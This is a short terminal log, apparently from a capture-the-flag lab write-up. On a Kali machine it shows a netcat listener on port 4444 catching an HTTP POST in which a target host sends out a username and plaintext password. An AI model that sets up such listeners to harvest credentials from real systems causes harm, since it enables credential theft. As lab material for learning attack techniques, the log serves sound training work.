 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.170: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.170] 35286
POST /index.html HTTP/1.1
Host: 192.168.31.135:4444
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded

username=daniel&password=C%40ughtm3napping123 sent 0, rcvd 275

┌──(parallels㉿kali-linux-2021-3)-[~]
└─$